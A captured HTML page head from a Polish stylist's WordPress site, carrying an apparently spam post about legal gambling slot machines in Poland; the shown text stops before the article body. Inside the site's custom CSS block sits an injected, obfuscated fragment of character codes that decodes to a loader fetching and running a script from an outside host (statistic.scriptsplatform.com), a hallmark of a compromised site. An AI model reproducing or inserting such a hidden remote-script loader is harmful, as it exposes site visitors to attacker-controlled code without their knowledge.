

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/automaty-do-gier-owoce/
body_size: 12498
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Jakie Automaty Do Gier Hazardowych Na Pieni&#261;dze S&#261; Legalne W Polsce 2023 &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"90a83bc1-2b4c-4e6f-8467-81d1bb521eb0","params":{"page_title":"Jakie Automaty Do Gier Hazardowych Na Pieni\u0105dze S\u0105 Legalne W Polsce 2023","post_type":"post","post_id":3368,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/automaty-do-gier-owoce\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":3368,"content_name":"Jakie Automaty Do Gier Hazardowych Na Pieni&#261;dze S&#261; Legalne W Polsce 2023","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"4341811f41","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/automaty-do-gier-owoce\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/3368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/automaty-do-gier-owoce/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=3368' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fautomaty-do-gier-owoce%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fautomaty-do-gier-owoce%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-3368 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Jakie Automaty Do&nbsp;Gier Hazardowych Na&nbsp;Pieni&#261;dze S&#261; Legalne W&nbsp;Polsce 2023</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-3368" class="content-box post-3368 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Jakie Automaty Do&nbsp;Gier Hazardowych Na&nbsp;Pieni&#261;dze S&#261; Legalne W&nbsp;Polsce 2023</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
